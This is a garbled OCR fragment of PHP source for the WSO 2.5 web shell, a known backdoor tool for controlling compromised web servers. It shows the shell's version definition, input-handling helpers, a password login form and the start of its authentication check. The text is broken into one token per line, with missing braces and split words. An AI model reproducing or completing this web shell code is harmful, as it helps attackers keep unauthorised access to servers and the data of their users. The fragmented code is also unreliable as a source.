
@define(
'WSO_VERSION'
, 
'2.5'
);

if
function
WSOstripslashes
(
$array
)
return
 is_array(
$array
) ? array_map(
'WSOstri
pslashes'
, 
$array
) : stripslashes(
$array
);

$_POST
 = WSOstripslashes(
$_POST
$_COOKIE
 = WSOstripslashes(
$_COOKIE
);

}

function
wsoLogin
()
die
(
"<pre align=center><form method=post>Pas
sword: <input type=password name=pass><input 
type=submit value='>>'></form></pre>"
);

}

function
WSOsetcookie
(
$k
, 
$v
)
$_COOKIE
[
$k
] = 
$v
;

setcookie(
$k
, 
$v
);

}

if
(!
empty
(
$auth_pass
if
(
isset
(
$_POST
[
'pass'
]) && (md5(
$_POST
[
'pas
s'
]) == 
$auth_pass
))
